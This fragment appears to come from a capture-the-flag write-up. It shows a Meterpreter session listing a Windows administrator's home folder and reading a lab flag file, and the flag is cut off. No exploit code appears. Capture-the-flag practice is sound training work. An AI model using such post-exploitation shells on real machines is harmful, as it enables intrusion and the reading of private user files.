 040555/r-xr-xr-x  0       dir   2024-02-21 07:54:47 -0500  Videos
100666/rw-rw-rw-  55      fil   2024-02-22 01:18:47 -0500  flag01.txt
100666/rw-rw-rw-  237568  fil   2024-02-21 07:54:39 -0500  ntuser.dat.LOG1
100666/rw-rw-rw-  364544  fil   2024-02-21 07:54:39 -0500  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2024-02-21 07:54:39 -0500  ntuser.ini
040777/rwxrwxrwx  0       dir   2024-02-21 07:54:39 -0500  「开始」菜单
meterpreter > pwd
C:\users\administrator
meterpreter > cat flag01.txt
"flag01: flag{95db2e27-6f
meterpreter >